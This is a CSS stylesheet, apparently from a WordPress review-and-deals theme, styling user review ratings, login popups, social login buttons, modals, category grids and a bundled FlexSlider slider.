.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;} 
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;} 
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px} 
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a, .article-sec a, #reviews_tabs a{ text-decoration: none !important;}
.video_overlay a, .article-sec figure a{ color: #fff !important}
.news_right .right .detail h5, .news_no_thumbs h5, .tabs-item .right .detail h4{ margin-top: 0}
.news_right .right .detail h5 a{text-decoration: none;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer;}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px} 
.user-ava-intop:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after{content: "\f106";}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/* -- WP SOCIAL LOGIN -- */
.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}

/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
.pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
.pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
.pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
.pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
.pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
.pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Open Sans Condensed; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 47%; margin: 0 1.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 31.33%; margin: 0 1% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 19%; margin: 0 0.5% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 15.66%; margin: 0 0.5% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 31.33%; margin: 0 1% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 46%; margin: 0 2% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 18px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 17px/18px Arial; padding: 10px; border: none; cursor: pointer;}
.social_icon_inimage{ position: absolute; z-index: 9; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.small_post:hover .social_icon_inimage, .small_post:hover .favour_in_image{ right: 10px; opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px}
.favour_in_image{ position: absolute; z-index: 9; bottom:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.favour_in_single .simplefavorite-button i{font-size: 13px; line-height: 15px;}
.favour_in_top.favour_in_single{ float: left; margin: 0 15px 5px 0;}
.simplefavorite-button-count{ font-weight: bold;}
.small_post .wprc-container{position: absolute; z-index: 99; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.small_post .social_icon_inimage, .small_post .favour_in_image {right: 10px;opacity: 1;}
.small_post .wprc-container {opacity: 1;}
}
.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
